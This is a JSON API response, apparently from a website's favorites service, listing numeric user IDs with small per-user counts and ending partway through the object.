{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769787659542","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":2,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":6,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"9031":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":15,"13255":11,"13235":2,"13234":1,"13227":1,"11938":8,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":14,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":2,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"12950":1,"1858":7,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":5,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":2,"8770":2,"8663":3,"1641":6,"1040":7,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":1,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":5,"762":4,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":6,"13245":6,"1692":3,"1748":2,"959":3,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":2,"1670":4,"11903":6,"3784":1,"13909":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":3,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":1,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":1,"598":2,"4263":1,"1260":2,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"403":5,"322":1,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":20,"778":1,"739":1,"699":1,"633":5,"636":2,"552":3,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":6,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":5,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":7,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":1,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":1,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":5,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":2,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":2,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":8,"2899":2,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":2,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":3,"313":6,"14601":1,"11283":6,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":3,"10750":2,"10841":3,"11802":11,"5307":1,"5186":5,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":3,"2073":2,"1991":1,"1253":1,"1022":2,"956":3,"830":9,"831":5,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":7,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":4,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":1,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"10840":1,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":7,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":5,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":6,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":5,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":7,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":3,"346":2,"14976":1,"2002":1,"10793":1,"8482":6,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":2,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":9,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":4,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":2,"15034":2,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":2,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":5,"8480":5,"1320":1,"11416":1,"4117":2,"13239":5,"2416":2,"15240":1,"13254":2,"13243":2,"13240":4,"13233":5,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":4,"297":2,"15169":9,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1,"9823":2,"15250":1,"9388":1,"9243":2,"3658":1,"10798":1,"9165":1,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":5,"11343":3,"989":2,"365":2,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":26,"2441":3,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":2,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":4,"527":5,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":2,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":3,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":1,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":4,"8785":1,"2439":1,"1756":2,"1707":3,"6596":2,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":6,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":2,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":3,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":2,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":2,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":6,"15687":2,"15513":1,"15784":11,"15785":4,"15596":5,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":3,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":11,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":3,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":3,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":3,"16868":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":1,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":4,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":1,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":1,"5571":1,"1483":1,"9071":3,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":3,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":2,"17862":5,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":3,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":3,"2460":4,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,